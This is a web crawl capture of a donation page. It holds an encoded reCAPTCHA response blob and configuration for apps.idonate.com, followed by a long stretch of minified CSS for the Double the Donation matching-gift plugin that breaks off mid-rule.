8KtesONHsOTwp3CtVrDpC7CpSNOwq/CqFbChUY9YsOWwqLCpcKWwr3CgsO7w4DDtsOiasKywoPDs37DlGTDmMOmRMKDHcKuGB9Lw5XDinLCs8OxFcOhXMKUPCUzHMOQRsOOZTDDkCJ5HsK2wrHDn8K2w7nCtUEpw4wSw5oDw7Ndwo3CixvDuBEkw4zDmC/CgMOvYDQLw4BAw4RJwrQQP8Kzwq4rPcKywq7CnMKJd8KkVQxNw6nDkMK9ERpUJFTCusKpw7DCrCPDrTLCjcKaBhrDusOhw4/[base64]/[base64]/Cu8Obw6bCkMOrTBzCjBc8ZMOFbH7CkcK5Y8OARFHCksOQd8OgBsKawpnDqioDw7wJw4bDp8OCw40ufkDDtsKswq4gKksqw4FjDcKyPwvDrsOvbV9kwp/DvXk6D8OpXEHDgsOQw7PCtw/DrmfCoMObw5DCmk1NZcKpH0bCslnDm8K2w7NZwrXDnsO0wp0lMiDDrwgaw7EAMcOxRE1/[base64]/[base64]/Cg8Kbwrkyw7XCrsOiwrXDsGJyax5hRDxnKhzDu8Ozw6PCncOyWix5KDvCnsKCKERbw6ZbZj1Hw6YJYDBaAMK+w6LCoCFjdMO0RsKffsO8w75Uw6rDrzdEw4PDtMOSOMKSF8KZfcOhw5YiQT/[base64]/[base64]/CoHRQw57DncOAw6Euw4kCEMOqwr50LcKYwr9DwovDpcOMRMKIw7rDn8OSXMKOD8KhXcK3NCvCrCbDsxJ0w5XCvh5JCHjCg8OIHcOjw5RHw64fasODw7/DicK7QSnCpi1dw5nCojXDgHkCwrIew5rDiU08Qzo8w5PDu0lXwoDDvMKCw58Qwp9Ew43DjcKqYXckBFXDrUl+YMOBDsOYZXTCksOfTAl+w5nDnMKMwqvCpl/DiMOaVF8QwqpSwrDCpBvDusOxwoDCq8OmwrnCvcKuwq1JNsKMKEhwwrkAUXR0w4s7wq/ClcKdw4ZFMsKcacO3E8KeFmnCi3DDsBhnw6bDrMOsbC8CX37DhwpjBG/CqMObWnXCrXrDkyzCnikFw4wwLznCicOHGsKzw5TCqsO2w5PCpx56dsKebSLDocKXw57CvQ3CniHCpsO4e8OHQ8Kfw5AKwrrCqj04HFBXw5xrwrRMeHM6W3x/w5A6w7lKw7XDvX8VGV7Dg8Ksw4N/w4kbw4TCssKMwqLDiMK8EMOSaitqw6ZSwoskw70uw78owp/DuRbCp1fCs8O+wrtpKm5Swr/ChcK2e8K4QHdiw6wUBQVVfsOnPkQGf8O0eMOkw53DlMKKAXnCisK5HVdBVCVfw5LCnyvDk2TCvkUlccOzfW3DjR18bcKFS8OQNcOCwrzDkcK/LTYiw7fCj8OMwooQXhBxYW7Cjydtw5XCqsK6d2bCoGpHNTTDtVHDgMKHNwlsKk/[base64]/DvcKEwr7CncKpH8KlR2dpbwR7wq8fwppOwpFqwoLDsD/CoGTDpBEuwp3DkXN7wphYbQ8Aw5XCimvDsMKmDjRxHEjDik7CvMKrLXHCgMO+w55qFB8EwpEybMKxDsKBw51Uw7QPT8OkSMKAwr0DwqvCm1HDmcKFwqZxE8KTw5YMPXbCu30dZcOJR8KHAMOOcsOsYWPDr3vDtHbDrz7Djm/DjsK2w4VNwrgNw5XClMKjw6DCll87w5ccLMOPwozDssKVw43CgA4VdsKfRMKaw602ZyPCkMOfw4w/BcKWFsOLO0vDl8K9w6Q7SxFgHDXCgi/Cu8KhMBjCp0Eyw7zDlzDDiVXClMKvHG7Cu0XCk8OrFEAiw6c5w5kgaMORe3RVw7jCiXLCkMKbFE7CnkvDphtbwrXDh2/[base64]/Dq8KOw6XClEDDk0PDhcOHQBYHXcKZw61ow7jDq3vDtcOCC8Kgdy3DojTDrsKpM8OOBEgKwqIzbMOPwowvG8O/Qh4PwpzDl8Ohw6RGw6wUZnnDvHk/[base64]/[base64]/M8OLwoPCo8K/[base64]/CunLCnw3DucKDw7IBwqzCpFvCiMKRwoPCmyPDgMKTQMOSw44teUHCrsKNZzkpw7lJw5/CjMOuw4/DosO4T8Kawr1afBrDt8O/ccKKJ8O1asOXwqnCnCfCqMOKw7HCr3VhMAkmw79NRSPCi8KwS1FAFXVGw4Fxw4jCvcOEPxvClcO8OE7DhMO2wpDCnFfCssOrWsK/VcKewpFjwrJyw6nDri3CkGXCi8KzwqQ5dF8qYcKhwofChlfDssKtGhHDrHU2woDCj8OJwpFCwp/Cg8OlwprDoC7Du2U8YEHCjiojFMKQDMOdw782YsKPVcONQ04+wq7CmMO9ZU/CnMKRwrB/cHHDpcKzw5pSwqMWAsOrLsKDFgTCqVJhM8KAw5vDlRJ6cMOdH8O+w44IQ8Ovwo4HFmlTwow+AUXCksOUw5xYZgnDnFNqDzzDnB01JMONwpXCgyQBw6fDo8Knw5BKUcOTwr7DqcOUSMOrw6nDoWbDlzYZLcKhwpc+wpt/KMKKwoAxccKaw6DCki1UHWnDhyYVUEp1w6DCklLChcKow6LCoXRdO8KaYhzCiHfDlRDDlzHDoA/DqcKbw7bDhFMnwo0NfcOJwrfCpTDCvsOudcOOw4jCqD0bSm/Dj8OXwp/DhlcWGhTDucKTV8Knw7N4wqrCv8K1UXvCmHnDmD/CuMK2w7jDlXJ2TMOkCcOvRcKxwotXwoDCoyrDvsKhw7d6GcKIc8KgMMKVQMKywrlUw6Vww6J+UcOew77DgMK9w7ENwqLDgcO/wrpXwrENw6AFwpfDgQBQwoQ2wrnDt8OOw4PDpxXCp03DvBfDpzzCr8OSwqnCisOWwqRAOHMyC2wzVUrCpRXDhsOqw4bDncK/bMKmw5h9MTPCsEovSSbDg0NGUsO+acKuPTTCs3vDtRHCr3XDnzvCkcOSCF1Mw7PDtsORGGLCq8ORNsO4wrtEwpfDmMOmwoLCrcOdw6XDrsOnFsKJTmDDvsKBbnUTw7/DmSHCi8KnEcKjwqpew5DCksOJw6U7wqzCiW0cJ8OGw5khLFw9c006YksfV8O5w5BCeSfDplLCsAg1KGXCgsKjw75JVlVdwo4FZnJ4KFdQw6J5w54HwrEEwqfCmSjDjVPClx3CvRvDnEJjDhU2fjzClhF/TcOQw4/Ctj/DgcK0KsKoBMORw5/[base64]/DrEPDsCDDmSF8w5BVEcOScMOCw63CqCTClsOlw5FqQMKmwp7CkcKRa0gVwpjDmF3ClsKvwqxvw6FENMKxI8O/BsKVfA0jwqZDV8KwwovCh07Cpjhhw4DCi8KHP8Kvw5IuGsOsYzw3w6RAwo4OX8KNMcKIZsOgf2NnwpvCnMOyIGg0RVYQNHBYd0rDqH0qIMO2fsOTwovDisK0bE9tccOvOx44U8K/w5PDsjpSwoVEJw/CvUd2SlTDrcOvw6rDoMKIEgzCjVRdZxbCmH7DksKGPWDCmkM7wq/CocKYw4zDhhPCqk0yw6vCqsOiw6Udw4LCgsObWcOuDcKMwoDCtMOXST0+D2rCrcO7CcOJwrY0D8KvHk3DlMOjJMKsNzDDoFPCgsO6w5DCuXLCgMKMU8O6w7fCgSUKFR/[base64]/DlsK3w5UeCsOow6wzbcK4QkvCiRjDu8KAwpPDgnUew4zCrBZzOsKVw67DiUA7GMOAfi/Du8KTw6/[base64]/[base64]/CgMOww7/DvkPCg8O/RcKIwozCicKpOkpQwqTCpsKWe1rCmCBuw6fDnVEkw6oRdnzDkgA5wqoyJS/DgjvDnjPChVVlGV8yAsK6w5h6EcOWG2jDocKWwpjDhcO6HcOpQcKLw6TCnjjCksKfSWY/wrzDqjDDn8OIGcOYJMKVw6fCscKKSMOJw7fCocK+dsOjwrjDq8KzwrzCvMOpAw1ew4nDp17DusKlw4QLQMKEw7Z7YsOaEMObFQzCtcOrH8OvdsO+wpoQT8KiwoXDnjp8wotKLgs+V8O4WRjDv1UGRMKeH8OuwrTCviHCun3Dl18yw6XDqmk4wq/CkCBUNkTDo8O2w5h5w4svNWTCrTN4woTCgE48Fz/[base64]/CtsOhOSTDlcKXA8K/wp/DuQZbJBElwoYCacO5wrzCiBB4IsKodGrDqMOWwqIfw501KcKdKT/DvlzCrg8uw68Pw4zDvcOWw6nDhnkVHgAtVsOMQsK8PsO3w4HChgVswqXDm8OTczdgJ8Ocb8OuwqDDk8OAYxfCusKQw7YEw74XGATDtsKrPiPCvFQTw4vChMKyLsKvwozCphwuw4zDrsKwPMOrFMKXwoANIkjCpzMINGQCwqfDriFGLcOGw5fDmjjDksORwrM6CQXCgG/Cg8Oyw4xcAnJawqISdlzCgz/CrcOlfAUDwoDDj0slb2ZbfHwzGE/CtBlzw68qw4lBCcKywox2IsOnasO5w5Z+w5MpWABow6TDqU1hw4tVHMONw51jwqbDnFbCnTgEfcOSw4dNwqQSVcK4wqTDpTPDgwzDhsKtw6/DqGBETSpxwp/DqQQ+w4zCnw3CoV7CmlArw7xQZMK8w78LwoVWw5Y+H8Krw6/CscKNw6BiWETDusOQMjQkJ8KgWcKyOl/CtcOfJcKwVXJ9c8KBXG/CkMOFw5TCh8OpNHXDn8O7w4rDrcKNIx8ww7fCmUXCl0oKw5o7BsOywqgnw7kGAcKJwovCsFXClyJ7w5rCpcK1QHHDk8OBwpR0LMK6FCfDqxLDqMO5w7nDoTbCnsK1VQvDnmTDphNwUcK5w6MOwrA1w7MxwrZQwrY4Q0drGX57S8K8w4XDmMKDIF/DpWDDksOYw4RywqPCj8KIKgfDo19tZsOhAcOeGynDkB0qIsOPCw/Cr2vDnk5DwqBIe3DDjRFnwrIZWzjDkjHDncKAVCLDvlPCoXXDicOaNQwPCnMewqRRwq4UwrFkWDxdw6HCjsK0w4LDgjI7w6o4wo/DsMOxw6huw7/[base64]/CoC/[base64]/X246EWLCgcKcO8OoScOTwrc2Mz83w5Evw7rCjhg3w4zDg8OlMcOOL8OVbcOYaQPCqERNAEHCpsK2w65xBMO9w73Do8KGYGjCtwnDpcKZP8Kvw5JWwq/Ds8ODw5zDlsKNd8KCw5rCu3VEY8OvwonDgMOQdk3Cj08dH8KZF2xxwpPDrsOsWAHDv1IlWsOfwoFFejpPawPDn8KYw5FAXMONCXPDtwLCpMKQwodpwpcqwpbDg3DDsAoRwoDCtMKvwoZxDcKAfcOLGCLCrMKmZAkqwrhTAm08VkbCoMK6wqo/T1NYNMKhwqjCjg/Di8KDw6F0w5hHwrDDk8KTA0UGB8OuJRLDvj/DmsOJw6NZLyPCj8KcUl/Dm8Khw7g0w5Zzwp55MnLDtMO9BcKTRsOhdHFdwq/DvVZ3KQ7CnlRFO8KjDEpCwozCqcOsRWnDjcKGY8KFw5vChcO7OcOkwq8fwqvDsMO5B8KXw4vCtMK4RsK8LXDDgD3Cvz4/[base64]/CuBLDqMOFwrRXw4ZgR8KZwo5uSQUdesKjKk9GJsKMwqIMw7LChCPDinTDnF/DpsKHwqrDsUXDn8KowqLDkkzDiMO8w6LDmAY6w6N2w5Amw5k\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Q2uXQEFa8RVWhfddDRpA82FCjNArH6q41yvbHn1oMg\\u003d\x22,0,0,null,1,1768740820898,0,0,[126,63,203,61],null,[95,164,5],\x22RC-i2aOFVB_f7zhSA\x22,null,null,null,null,null,\x220dAFcWeA7zGi8bcdlO6hB_-WMqPPP0xXxws5aXNKeBEG2DVr6lTLHBsKPGk3i7n9QO4KQ6GXdXXSB5lmsVYjpyd5xgrlcXdCIXPA\x22,1768823620839]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://doublethedonation.com/api/css/ddplugin.css
body_size: 10455
content:
@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(https://doublethedonation.com/fonts/inter/Inter-subset.woff2) format("woff2"),url(https://doublethedonation.com/fonts/inter/Inter-subset.zopfli.woff) format("woff"),url(https://doublethedonation.com/fonts/inter/Inter-subset.ttf) format("truetype");unicode-range:U+0-FF,U+131,U+152,U+153,U+2BB,U+2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}#ProcessForm div.html-caption-container{overflow:visible !important}#dd-container a::after,.dtd-plugin a::after,#dd-company-name-input a::after,.dtd-streamlined-plugin a::after{content:none !important}#dd-container .dtd-dropdown-is-selected,#dd-container .dtd-dropdown-is-selected b,#dd-container .dtd-dropdown-is-selected span,#dd-container .dtd-dropdown-is-selected em,.dtd-plugin .dtd-dropdown-is-selected,.dtd-plugin .dtd-dropdown-is-selected b,.dtd-plugin .dtd-dropdown-is-selected span,.dtd-plugin .dtd-dropdown-is-selected em,#dd-company-name-input .dtd-dropdown-is-selected,#dd-company-name-input .dtd-dropdown-is-selected b,#dd-company-name-input .dtd-dropdown-is-selected span,#dd-company-name-input .dtd-dropdown-is-selected em,.dtd-streamlined-plugin .dtd-dropdown-is-selected,.dtd-streamlined-plugin .dtd-dropdown-is-selected b,.dtd-streamlined-plugin .dtd-dropdown-is-selected span,.dtd-streamlined-plugin .dtd-dropdown-is-selected em{background-color:#46474c !important;color:#fff !important}#dd-container .dtd-search-box,#dd-container .dtd-custom-field,.dtd-plugin .dtd-search-box,.dtd-plugin .dtd-custom-field,#dd-company-name-input .dtd-search-box,#dd-company-name-input .dtd-custom-field,.dtd-streamlined-plugin .dtd-search-box,.dtd-streamlined-plugin .dtd-custom-field{position:relative;background:#fff;min-height:35px !important}#dd-container .dtd-search-input,.dtd-plugin .dtd-search-input,#dd-company-name-input .dtd-search-input,.dtd-streamlined-plugin .dtd-search-input{background-color:#fff !important;color:#000 !important;min-height:35px !important;max-width:none !important;width:100% !important}#dd-container .dtd-custom-field [type=text],#dd-container .dtd-custom-field [type=password],#dd-container .dtd-custom-field [type=date],#dd-container .dtd-custom-field [type=datetime],#dd-container .dtd-custom-field [type=datetime-local],#dd-container .dtd-custom-field [type=month],#dd-container .dtd-custom-field [type=week],#dd-container .dtd-custom-field [type=email],#dd-container .dtd-custom-field [type=number],#dd-container .dtd-custom-field [type=search],#dd-container .dtd-custom-field [type=tel],#dd-container .dtd-custom-field [type=time],#dd-container .dtd-custom-field [type=url],#dd-container .dtd-custom-field [type=color],#dd-container .dtd-custom-field textarea,.dtd-plugin .dtd-custom-field [type=text],.dtd-plugin .dtd-custom-field [type=password],.dtd-plugin .dtd-custom-field [type=date],.dtd-plugin .dtd-custom-field [type=datetime],.dtd-plugin .dtd-custom-field [type=datetime-local],.dtd-plugin .dtd-custom-field [type=month],.dtd-plugin .dtd-custom-field [type=week],.dtd-plugin .dtd-custom-field [type=email],.dtd-plugin .dtd-custom-field [type=number],.dtd-plugin .dtd-custom-field [type=search],.dtd-plugin .dtd-custom-field [type=tel],.dtd-plugin .dtd-custom-field [type=time],.dtd-plugin .dtd-custom-field [type=url],.dtd-plugin .dtd-custom-field [type=color],.dtd-plugin .dtd-custom-field textarea,#dd-company-name-input .dtd-custom-field [type=text],#dd-company-name-input .dtd-custom-field [type=password],#dd-company-name-input .dtd-custom-field [type=date],#dd-company-name-input .dtd-custom-field [type=datetime],#dd-company-name-input .dtd-custom-field [type=datetime-local],#dd-company-name-input .dtd-custom-field [type=month],#dd-company-name-input .dtd-custom-field [type=week],#dd-company-name-input .dtd-custom-field [type=email],#dd-company-name-input .dtd-custom-field [type=number],#dd-company-name-input .dtd-custom-field [type=search],#dd-company-name-input .dtd-custom-field [type=tel],#dd-company-name-input .dtd-custom-field [type=time],#dd-company-name-input .dtd-custom-field [type=url],#dd-company-name-input .dtd-custom-field [type=color],#dd-company-name-input .dtd-custom-field textarea,.dtd-streamlined-plugin .dtd-custom-field [type=text],.dtd-streamlined-plugin .dtd-custom-field [type=password],.dtd-streamlined-plugin .dtd-custom-field [type=date],.dtd-streamlined-plugin .dtd-custom-field [type=datetime],.dtd-streamlined-plugin .dtd-custom-field [type=datetime-local],.dtd-streamlined-plugin .dtd-custom-field [type=month],.dtd-streamlined-plugin .dtd-custom-field [type=week],.dtd-streamlined-plugin .dtd-custom-field [type=email],.dtd-streamlined-plugin .dtd-custom-field [type=number],.dtd-streamlined-plugin .dtd-custom-field [type=search],.dtd-streamlined-plugin .dtd-custom-field [type=tel],.dtd-streamlined-plugin .dtd-custom-field [type=time],.dtd-streamlined-plugin .dtd-custom-field [type=url],.dtd-streamlined-plugin .dtd-custom-field [type=color],.dtd-streamlined-plugin .dtd-custom-field textarea{appearance:none;display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:normal;line-height:1.5;color:#0a0a0a;transition:box-shadow .5s,border-color .25s ease-in-out}#dd-container .dtd-custom-field [type=text]:focus,#dd-container .dtd-custom-field [type=password]:focus,#dd-container .dtd-custom-field [type=date]:focus,#dd-container .dtd-custom-field [type=datetime]:focus,#dd-container .dtd-custom-field [type=datetime-local]:focus,#dd-container .dtd-custom-field [type=month]:focus,#dd-container .dtd-custom-field [type=week]:focus,#dd-container .dtd-custom-field [type=email]:focus,#dd-container .dtd-custom-field [type=number]:focus,#dd-container .dtd-custom-field [type=search]:focus,#dd-container .dtd-custom-field [type=tel]:focus,#dd-container .dtd-custom-field [type=time]:focus,#dd-container .dtd-custom-field [type=url]:focus,#dd-container .dtd-custom-field [type=color]:focus,#dd-container .dtd-custom-field textarea:focus,.dtd-plugin .dtd-custom-field [type=text]:focus,.dtd-plugin .dtd-custom-field [type=password]:focus,.dtd-plugin .dtd-custom-field [type=date]:focus,.dtd-plugin .dtd-custom-field [type=datetime]:focus,.dtd-plugin .dtd-custom-field [type=datetime-local]:focus,.dtd-plugin .dtd-custom-field [type=month]:focus,.dtd-plugin .dtd-custom-field [type=week]:focus,.dtd-plugin .dtd-custom-field [type=email]:focus,.dtd-plugin .dtd-custom-field [type=number]:focus,.dtd-plugin .dtd-custom-field [type=search]:focus,.dtd-plugin .dtd-custom-field [type=tel]:focus,.dtd-plugin .dtd-custom-field [type=time]:focus,.dtd-plugin .dtd-custom-field [type=url]:focus,.dtd-plugin .dtd-custom-field [type=color]:focus,.dtd-plugin .dtd-custom-field textarea:focus,#dd-company-name-input .dtd-custom-field [type=text]:focus,#dd-company-name-input .dtd-custom-field [type=password]:focus,#dd-company-name-input .dtd-custom-field [type=date]:focus,#dd-company-name-input .dtd-custom-field [type=datetime]:focus,#dd-company-name-input .dtd-custom-field [type=datetime-local]:focus,#dd-company-name-input .dtd-custom-field [type=month]:focus,#dd-company-name-input .dtd-custom-field [type=week]:focus,#dd-company-name-input .dtd-custom-field [type=email]:focus,#dd-company-name-input .dtd-custom-field [type=number]:focus,#dd-company-name-input .dtd-custom-field [type=search]:focus,#dd-company-name-input .dtd-custom-field [type=tel]:focus,#dd-company-name-input .dtd-custom-field [type=time]:focus,#dd-company-name-input .dtd-custom-field [type=url]:focus,#dd-company-name-input .dtd-custom-field [type=color]:focus,#dd-company-name-input .dtd-custom-field textarea:focus,.dtd-streamlined-plugin .dtd-custom-field [type=text]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=password]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=date]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=datetime]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=datetime-local]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=month]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=week]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=email]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=number]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=search]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=tel]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=time]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=url]:focus,.dtd-streamlined-plugin .dtd-custom-field [type=color]:focus,.dtd-streamlined-plugin .dtd-custom-field textarea:focus{outline:none;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}#dd-container .dtd-custom-field textarea,.dtd-plugin .dtd-custom-field textarea,#dd-company-name-input .dtd-custom-field textarea,.dtd-streamlined-plugin .dtd-custom-field textarea{max-width:100%}#dd-container .dtd-custom-field textarea[rows],.dtd-plugin .dtd-custom-field textarea[rows],#dd-company-name-input .dtd-custom-field textarea[rows],.dtd-streamlined-plugin .dtd-custom-field textarea[rows]{height:auto}#dd-container .dtd-custom-field input:disabled,#dd-container .dtd-custom-field input[readonly],#dd-container .dtd-custom-field textarea:disabled,#dd-container .dtd-custom-field textarea[readonly],.dtd-plugin .dtd-custom-field input:disabled,.dtd-plugin .dtd-custom-field input[readonly],.dtd-plugin .dtd-custom-field textarea:disabled,.dtd-plugin .dtd-custom-field textarea[readonly],#dd-company-name-input .dtd-custom-field input:disabled,#dd-company-name-input .dtd-custom-field input[readonly],#dd-company-name-input .dtd-custom-field textarea:disabled,#dd-company-name-input .dtd-custom-field textarea[readonly],.dtd-streamlined-plugin .dtd-custom-field input:disabled,.dtd-streamlined-plugin .dtd-custom-field input[readonly],.dtd-streamlined-plugin .dtd-custom-field textarea:disabled,.dtd-streamlined-plugin .dtd-custom-field textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}#dd-container .dtd-custom-field [type=submit],#dd-container .dtd-custom-field [type=button],.dtd-plugin .dtd-custom-field [type=submit],.dtd-plugin .dtd-custom-field [type=button],#dd-company-name-input .dtd-custom-field [type=submit],#dd-company-name-input .dtd-custom-field [type=button],.dtd-streamlined-plugin .dtd-custom-field [type=submit],.dtd-streamlined-plugin .dtd-custom-field [type=button]{appearance:none;border-radius:0}#dd-container .dtd-custom-field input[type=search],.dtd-plugin .dtd-custom-field input[type=search],#dd-company-name-input .dtd-custom-field input[type=search],.dtd-streamlined-plugin .dtd-custom-field input[type=search]{box-sizing:border-box}#dd-container .dtd-custom-field ::placeholder,.dtd-plugin .dtd-custom-field ::placeholder,#dd-company-name-input .dtd-custom-field ::placeholder,.dtd-streamlined-plugin .dtd-custom-field ::placeholder{color:#cacaca}#dd-container .dtd-custom-field-label,.dtd-plugin .dtd-custom-field-label,#dd-company-name-input .dtd-custom-field-label,.dtd-streamlined-plugin .dtd-custom-field-label{margin-bottom:.5em}#dd-container .dtd-custom-field-input,.dtd-plugin .dtd-custom-field-input,#dd-company-name-input .dtd-custom-field-input,.dtd-streamlined-plugin .dtd-custom-field-input{background-color:#fff !important;color:#000 !important;min-height:30px !important;max-width:none !important;width:100% !important;margin-bottom:10px;margin-top:10px}#dd-container label.autosubmission,.dtd-plugin label.autosubmission,#dd-company-name-input label.autosubmission,.dtd-streamlined-plugin label.autosubmission{margin-bottom:.5em}#dd-container .Select-menu-outer,.dtd-plugin .Select-menu-outer,#dd-company-name-input .Select-menu-outer,.dtd-streamlined-plugin .Select-menu-outer{border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:#fff;border:1px solid #ccc;border-top-color:#e6e6e6;box-shadow:0 1px 0 rgba(0,0,0,.06);box-sizing:border-box;margin-top:-1px;max-height:200px;position:absolute;left:0;top:100%;width:100%;z-index:11;-webkit-overflow-scrolling:touch}#dd-container .Select-menu,.dtd-plugin .Select-menu,#dd-company-name-input .Select-menu,.dtd-streamlined-plugin .Select-menu{max-height:198px;overflow-y:hidden}#dd-container .Select-option,.dtd-plugin .Select-option,#dd-company-name-input .Select-option,.dtd-streamlined-plugin .Select-option{box-sizing:border-box;background-color:#fff;color:#666;cursor:pointer;display:block;padding:8px 10px;line-height:22px}#dd-container .Select-option:last-child,.dtd-plugin .Select-option:last-child,#dd-company-name-input .Select-option:last-child,.dtd-streamlined-plugin .Select-option:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}#dd-container .Select-option.is-selected,.dtd-plugin .Select-option.is-selected,#dd-company-name-input .Select-option.is-selected,.dtd-streamlined-plugin .Select-option.is-selected{background-color:#f5faff;background-color:rgba(0,126,255,.04);color:#333}#dd-container .Select-option.is-focused,.dtd-plugin .Select-option.is-focused,#dd-company-name-input .Select-option.is-focused,.dtd-streamlined-plugin .Select-option.is-focused{background-color:#ebf5ff;background-color:rgba(0,126,255,.08);color:#333}#dd-container .Select-option.is-disabled,.dtd-plugin .Select-option.is-disabled,#dd-company-name-input .Select-option.is-disabled,.dtd-streamlined-plugin .Select-option.is-disabled{color:#ccc;cursor:default}#dd-container .streamlined-powered-by,.dtd-plugin .streamlined-powered-by,#dd-company-name-input .streamlined-powered-by,.dtd-streamlined-plugin .streamlined-powered-by{background-color:#f0f0f0;text-align:right;padding:.5em .5em .5em 0}#dd-container .streamlined-powered-by a.streamlined-powered-by-link,.dtd-plugin .streamlined-powered-by a.streamlined-powered-by-link,#dd-company-name-input .streamlined-powered-by a.streamlined-powered-by-link,.dtd-streamlined-plugin .streamlined-powered-by a.streamlined-powered-by-link{color:#555;font-size:.75em;font-style:italic}#dd-company-name-input .dtd-company-selected-name,.dtd-streamlined-plugin .dtd-company-selected-name{font-weight:bold;color:#000 !important}#dd-company-name-input .dtd-company-selected,.dtd-streamlined-plugin .dtd-company-selected{color:#000 !important}#dd-company-name-input span.wrongcompany a:focus,.dtd-streamlined-plugin span.wrongcompany a:focus{outline:2px solid blue !important;outline-offset:1px !important}#dd-container,.dtd-plugin{/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */}#dd-container html,.dtd-plugin html{line-height:1.15;-webkit-text-size-adjust:100%}#dd-container body,.dtd-plugin body{margin:0}#dd-container h1,.dtd-plugin h1{font-size:2em;margin:.67em 0}#dd-container hr,.dtd-plugin hr{box-sizing:content-box;height:0;overflow:visible}#dd-container pre,.dtd-plugin pre{font-family:monospace,monospace;font-size:1em}#dd-container a,.dtd-plugin a{background-color:rgba(0,0,0,0)}#dd-container abbr[title],.dtd-plugin abbr[title]{border-bottom:0;text-decoration:underline dotted}#dd-container b,#dd-container strong,.dtd-plugin b,.dtd-plugin strong{font-weight:bolder}#dd-container code,#dd-container kbd,#dd-container samp,.dtd-plugin code,.dtd-plugin kbd,.dtd-plugin samp{font-family:monospace,monospace;font-size:1em}#dd-container small,.dtd-plugin small{font-size:80%}#dd-container sub,#dd-container sup,.dtd-plugin sub,.dtd-plugin sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}#dd-container sub,.dtd-plugin sub{bottom:-0.25em}#dd-container sup,.dtd-plugin sup{top:-0.5em}#dd-container img,.dtd-plugin img{border-style:none}#dd-container button,#dd-container input,#dd-container optgroup,#dd-container select,#dd-container textarea,.dtd-plugin button,.dtd-plugin input,.dtd-plugin optgroup,.dtd-plugin select,.dtd-plugin textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}#dd-container button,#dd-container input,.dtd-plugin button,.dtd-plugin input{overflow:visible}#dd-container button,#dd-container select,.dtd-plugin button,.dtd-plugin select{text-transform:none}#dd-container button,#dd-container [type=button],#dd-container [type=reset],#dd-container [type=submit],.dtd-plugin button,.dtd-plugin [type=button],.dtd-plugin [type=reset],.dtd-plugin [type=submit]{-webkit-appearance:button}#dd-container button::-moz-focus-inner,#dd-container [type=button]::-moz-focus-inner,#dd-container [type=reset]::-moz-focus-inner,#dd-container [type=submit]::-moz-focus-inner,.dtd-plugin button::-moz-focus-inner,.dtd-plugin [type=button]::-moz-focus-inner,.dtd-plugin [type=reset]::-moz-focus-inner,.dtd-plugin [type=submit]::-moz-focus-inner{border-style:none;padding:0}#dd-container button:-moz-focusring,#dd-container [type=button]:-moz-focusring,#dd-container [type=reset]:-moz-focusring,#dd-container [type=submit]:-moz-focusring,.dtd-plugin button:-moz-focusring,.dtd-plugin [type=button]:-moz-focusring,.dtd-plugin [type=reset]:-moz-focusring,.dtd-plugin [type=submit]:-moz-focusring{outline:1px dotted ButtonText}#dd-container fieldset,.dtd-plugin fieldset{padding:.35em .75em .625em}#dd-container legend,.dtd-plugin legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}#dd-container progress,.dtd-plugin progress{vertical-align:baseline}#dd-container textarea,.dtd-plugin textarea{overflow:auto}#dd-container [type=checkbox],#dd-container [type=radio],.dtd-plugin [type=checkbox],.dtd-plugin [type=radio]{box-sizing:border-box;padding:0}#dd-container [type=number]::-webkit-inner-spin-button,#dd-container [type=number]::-webkit-outer-spin-button,.dtd-plugin [type=number]::-webkit-inner-spin-button,.dtd-plugin [type=number]::-webkit-outer-spin-button{height:auto}#dd-container [type=search],.dtd-plugin [type=search]{-webkit-appearance:textfield;outline-offset:-2px}#dd-container [type=search]::-webkit-search-decoration,.dtd-plugin [type=search]::-webkit-search-decoration{-webkit-appearance:none}#dd-container ::-webkit-file-upload-button,.dtd-plugin ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#dd-container details,.dtd-plugin details{display:block}#dd-container summary,.dtd-plugin summary{display:list-item}#dd-container template,.dtd-plugin template{display:none}#dd-container [hidden],.dtd-plugin [hidden]{display:none}#dd-container [data-whatintent=mouse] *,#dd-container [data-whatintent=mouse] *:focus,#dd-container [data-whatintent=touch] *,#dd-container [data-whatintent=touch] *:focus,#dd-container [data-whatinput=mouse] *,#dd-container [data-whatinput=mouse] *:focus,#dd-container [data-whatinput=touch] *,#dd-container [data-whatinput=touch] *:focus,.dtd-plugin [data-whatintent=mouse] *,.dtd-plugin [data-whatintent=mouse] *:focus,.dtd-plugin 